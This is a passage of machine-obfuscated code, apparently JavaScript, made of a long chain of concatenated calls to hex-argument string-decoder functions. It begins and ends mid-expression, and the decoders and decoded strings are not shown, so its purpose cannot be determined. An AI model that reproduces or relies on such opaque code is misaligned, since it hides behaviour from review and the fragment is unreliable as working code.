d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,